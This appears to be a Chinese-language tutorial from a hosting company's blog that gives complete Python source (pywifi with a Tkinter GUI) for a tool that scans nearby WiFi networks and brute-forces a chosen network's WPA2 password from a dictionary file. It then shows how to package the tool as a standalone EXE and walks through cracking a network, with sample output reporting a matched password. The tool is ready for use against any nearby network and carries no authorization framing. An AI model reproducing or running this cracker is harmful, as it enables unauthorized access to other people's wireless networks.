您好,登錄后才能下訂單哦!
您好,登錄后才能下訂單哦!
本篇內容介紹了“如何用python暴力破解wifi密碼EXE應用”的有關知識,在實際案例的操作過程中,不少人都會遇到這樣的困境,接下來就讓小編帶領大家學習一下如何處理這些情況吧!希望大家仔細閱讀,能夠學有所成!
comtypes
pywifi
pyintaller

當然你也可以直接使用pip install xxx 命令進行安裝
本文使用TKinter實現GUI界面,自己寫界面比較麻煩,可以使用一些可視化的工具(比如QT5)進行快速編排實現GUI代碼自動化。
密碼字典是什么?
簡單的說就是一個提前存放一系列密碼的文本,里面全是數字、數字與字母的組合、手機號、座機號、生日等等。
本文測試時你可以自己手動創建密碼字典;也可以下載以下密碼字典庫
from tkinter import *
from tkinter import ttk
import pywifi
from pywifi import const
import time
import tkinter.filedialog # 在Gui中打開文件瀏覽
import tkinter.messagebox # 打開tkiner的消息提醒框
class MY_GUI():
def __init__(self, init_window_name):
self.init_window_name = init_window_name
# 密碼文件路徑
self.get_value = StringVar() # 設置可變內容
# 獲取破解wifi賬號
self.get_wifi_value = StringVar()
# 獲取wifi密碼
self.get_wifimm_value = StringVar()
# 抓取網卡接口
self.wifi = pywifi.PyWiFi()
# 抓取第一個無線網卡
self.iface = self.wifi.interfaces()[0]
# 測試鏈接斷開所有鏈接
self.iface.disconnect()
time.sleep(1) # 休眠1秒
# 測試網卡是否屬于斷開狀態
assert self.iface.status() in \
[const.IFACE_DISCONNECTED, const.IFACE_INACTIVE]
def __str__(self):
# 自動會調用的函數,返回自身的網卡
return '(WIFI:%s,%s)' % (self.wifi, self.iface.name())
# 設置窗口
def set_init_window(self):
self.init_window_name.title("普帝WIFI破解工具")
self.init_window_name.geometry('+500+200')
labelframe = LabelFrame(width=800, height=400, text="配置") # 框架,以下對象都是對于labelframe中添加的
labelframe.grid(column=0, row=0, padx=10, pady=10)
self.search = Button(labelframe, text="搜索附近WiFi", command=self.scans_wifi_list).grid(column=0, row=0)
self.pojie = Button(labelframe, text="普帝金手指", command=self.readPassWord).grid(column=1, row=0)
self.label = Label(labelframe, text="目錄路徑:").grid(column=0, row=1)
self.path = Entry(labelframe, width=12, textvariable=self.get_value).grid(column=1, row=1)
self.file = Button(labelframe, text="添加密碼文件目錄", command=self.add_mm_file).grid(column=2, row=1)
self.wifi_text = Label(labelframe, text="WiFi賬號:").grid(column=0, row=2)
self.wifi_input = Entry(labelframe, width=12, textvariable=self.get_wifi_value).grid(column=1, row=2)
self.wifi_mm_text = Label(labelframe, text="WiFi密碼:").grid(column=2, row=2)
self.wifi_mm_input = Entry(labelframe, width=10, textvariable=self.get_wifimm_value).grid(column=3, row=2,sticky=W)
self.wifi_labelframe = LabelFrame(text="wifi列表")
self.wifi_labelframe.grid(column=0, row=3, columnspan=4, sticky=NSEW)
# 定義樹形結構與滾動條
self.wifi_tree = ttk.Treeview(self.wifi_labelframe, show="headings", columns=("a", "b", "c", "d"))
self.vbar = ttk.Scrollbar(self.wifi_labelframe, orient=VERTICAL, command=self.wifi_tree.yview)
self.wifi_tree.configure(yscrollcommand=self.vbar.set)
# 表格的標題
self.wifi_tree.column("a", width=50, anchor="center")
self.wifi_tree.column("b", width=100, anchor="center")
self.wifi_tree.column("c", width=100, anchor="center")
self.wifi_tree.column("d", width=100, anchor="center")
self.wifi_tree.heading("a", text="WiFiID")
self.wifi_tree.heading("b", text="SSID")
self.wifi_tree.heading("c", text="BSSID")
self.wifi_tree.heading("d", text="signal")
self.wifi_tree.grid(row=4, column=0, sticky=NSEW)
self.wifi_tree.bind("<Double-1>", self.onDBClick)
self.vbar.grid(row=4, column=1, sticky=NS)
# 搜索wifi
def scans_wifi_list(self): # 掃描周圍wifi列表
# 開始掃描
print("^_^ 開始掃描附近wifi...")
self.iface.scan()
time.sleep(15)
# 在若干秒后獲取掃描結果
scanres = self.iface.scan_results()
# 統計附近被發現的熱點數量
nums = len(scanres)
print("數量: %s" % (nums))
# 實際數據
self.show_scans_wifi_list(scanres)
return scanres
# 顯示wifi列表
def show_scans_wifi_list(self, scans_res):
for index, wifi_info in enumerate(scans_res):
self.wifi_tree.insert("", 'end', values=(index + 1, wifi_info.ssid, wifi_info.bssid, wifi_info.signal))
# 添加密碼文件目錄
def add_mm_file(self):
self.filename = tkinter.filedialog.askopenfilename()
self.get_value.set(self.filename)
# Treeview綁定事件
def onDBClick(self, event):
self.sels = event.widget.selection()
self.get_wifi_value.set(self.wifi_tree.item(self.sels, "values")[1])
# 讀取密碼字典,進行匹配
def readPassWord(self):
self.getFilePath = self.get_value.get()
self.get_wifissid = self.get_wifi_value.get()
pwdfilehander = open(self.getFilePath, "r", errors="ignore")
while True:
try:
self.pwdStr = pwdfilehander.readline()
if not self.pwdStr:
break
self.bool1 = self.connect(self.pwdStr, self.get_wifissid)
if self.bool1:
self.res = "[*] 密碼正確!wifi名:%s,匹配密碼:%s " % (self.get_wifissid, self.pwdStr)
self.get_wifimm_value.set(self.pwdStr)
tkinter.messagebox.showinfo('提示', '破解成功!!!')
print(self.res)
break
else:
self.res = "[*] 密碼錯誤!wifi名:%s,匹配密碼:%s" % (self.get_wifissid, self.pwdStr)
print(self.res)
time.sleep(3)
except:
continue
# 對wifi和密碼進行匹配
def connect(self, pwd_Str, wifi_ssid):
# 創建wifi鏈接文件
self.profile = pywifi.Profile()
self.profile.ssid = wifi_ssid # wifi名稱
self.profile.auth = const.AUTH_ALG_OPEN # 網卡的開放
self.profile.akm.append(const.AKM_TYPE_WPA2PSK) # wifi加密算法
self.profile.cipher = const.CIPHER_TYPE_CCMP # 加密單元
self.profile.key = pwd_Str # 密碼
self.iface.remove_all_network_profiles() # 刪除所有的wifi文件
self.tmp_profile = self.iface.add_network_profile(self.profile) # 設定新的鏈接文件
self.iface.connect(self.tmp_profile) # 鏈接
time.sleep(5)
if self.iface.status() == const.IFACE_CONNECTED: # 判斷是否連接上
isOK = True
else:
isOK = False
self.iface.disconnect() # 斷開
time.sleep(1)
# 檢查斷開狀態
assert self.iface.status() in \
[const.IFACE_DISCONNECTED, const.IFACE_INACTIVE]
return isOK
def gui_start():
init_window = Tk()
ui = MY_GUI(init_window)
print(ui)
ui.set_init_window()
init_window.mainloop()
if __name__ == "__main__":
gui_start()
pyinstaller -F -w -i 圖標名.后綴 源文件.py
命令解釋看文末解釋

然后到你電腦上python安裝目錄下的Scripts\dist查看你打包的exe應用

雙擊打包后的.exe腳本
STEP1: 點擊搜索附件WIFI
STEP2: 添加密碼文件目錄
STEP3: 點擊普帝金手指進行破解

^_^ 開始掃描附近wifi...
數量: 19
[*] 密碼正確!wifi名:XXXXXXXX,匹配密碼:XXXXXXXX
如出現以下錯誤
struct.error: unpack requires a buffer of 16 bytes
解決方法:使用在線轉換ico工具來轉換圖片就可以了,需要轉換成尺寸為16*16的
使用在線轉換成ico的工具即可

“如何用python暴力破解wifi密碼EXE應用”的內容就介紹到這里了,感謝大家的閱讀。如果想了解更多行業相關的知識可以關注億速云網站,小編將為大家輸出更多高質量的實用文章!
免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。